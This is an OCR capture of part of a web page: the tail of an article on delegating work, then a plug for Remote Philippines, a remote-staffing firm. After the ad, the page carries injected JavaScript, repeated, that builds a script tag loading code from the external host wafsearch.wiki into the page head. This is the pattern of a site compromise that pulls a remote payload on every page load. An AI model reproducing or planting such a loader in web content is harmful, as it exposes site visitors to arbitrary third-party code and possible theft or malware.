
to, it could yield unintended results, highlighting the
necessity of executing it correctly.
Successful delegation requires clear communication,
trust, accountability, and ongoing support and feedback
to ensure tasks are completed satisfactorily and goals are
achieved.
For assistance in hiring highly qualified Filipino remote
staff, look no further than
Remote Philippines
, your
reliable partner.
var url = ‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);;;;;;var url =
‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;